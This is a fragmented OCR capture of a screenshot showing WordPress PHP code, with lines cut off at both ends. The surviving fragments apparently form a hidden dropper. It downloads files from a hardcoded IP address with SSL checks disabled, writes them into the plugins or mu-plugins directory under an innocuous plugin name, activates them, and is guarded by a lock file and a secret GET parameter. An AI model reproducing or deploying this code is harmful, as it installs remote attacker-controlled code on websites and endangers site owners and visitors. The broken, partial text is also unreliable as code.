
 ); if ( $parent === $dir ) break; $dir = $parent; } if ( ! $w
lugins_dir = defined( 'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR :
DIR : ABSPATH . 'wp-content/mu-plugins'; $_sc_lock = sys_
ug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto _s
dge-enhancer-lite.php' ); $_sc_base = 'http://104.164.55.74'; 
_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true 
 ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc
. '/' . basename( $_sc_f ); $_sc_data = false; if ( function_e
15, 'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp 
e_retrieve_body( $_sc_resp ); } } if ( $_sc_data === false
erify_peer_name' => false ), 'http' => array( 'timeout' => 15 ) 
if ( function_exists( 'curl_init' ) ) { $ch = curl_init( $_sc_url
T_FOLLOWLOCATION => true, CURLOPT_TIMEOUT => 15, C
 = curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data 
s( $_sc_dest, $_sc_data ) === false ) { $_sc_fail = true; break
nction_exists( 'activate_plugin' ) ) { require_once ABSPATH . 
; _sc_end: @unlink( $_sc_lock ); if ( isset( $_GET['7f86a31f'] 